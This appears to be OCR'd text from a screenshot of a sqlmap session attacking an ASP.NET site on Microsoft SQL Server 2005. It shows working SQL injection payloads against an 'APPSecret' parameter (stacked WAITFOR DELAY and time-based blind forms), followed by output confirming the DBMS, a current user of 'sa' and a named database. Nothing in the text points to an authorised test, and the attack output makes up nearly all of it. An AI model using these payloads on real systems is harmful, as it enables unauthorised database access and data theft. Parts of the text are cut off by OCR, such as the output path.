 管理员: sqlmap
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:49:48] [INFO] testing Microsoft SQL Server
[20:49:48] [INFO] confirming Microsoft SQL Server
[20:49:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:49:49] [INFO] fetching current user
current user: 'sa'
[20:49:49] [INFO] fetching current database
current database: 'yccjzx'
[20:49:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[20:49:49] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
tput\
[*] shutting down at 20:49:49